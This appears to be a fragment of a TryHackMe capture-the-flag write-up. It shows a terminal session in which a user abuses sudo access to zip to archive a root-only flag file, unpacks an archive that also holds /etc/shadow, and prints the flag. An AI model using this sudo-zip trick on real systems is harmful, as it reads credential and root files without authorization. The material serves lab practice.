 merlin@ubuntu:~$ sudo /usr/bin/zip test.zip /root/root.txt
  adding: root/root.txt (stored 0%)
merlin@ubuntu:~$ unzip test.zip
Archive:  test.zip
replace etc/shadow? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
  inflating: etc/shadow
  inflating: bin/bash
 extracting: root/root.txt
merlin@ubuntu:~$ ls
archive.zip  bin  etc  root  test  test.zip  user.txt
merlin@ubuntu:~$ cd root/
merlin@ubuntu:~/root$ ls
root.txt
merlin@ubuntu:~/root$ cat root.txt
THM{Z1P_1S_FAKE}
merlin@ubuntu:~/root$
Migra
Secu
Other
Tomca
Tomca
Taglib
Deploy